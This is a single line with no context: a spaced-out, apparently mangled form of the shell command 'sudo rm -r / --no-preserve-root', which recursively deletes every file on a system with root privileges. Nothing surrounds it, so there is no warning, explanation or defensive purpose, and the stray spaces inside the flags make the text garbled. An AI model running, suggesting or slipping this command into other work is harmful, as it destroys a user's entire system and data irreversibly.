  sudo rm - r / - - no - preserve - root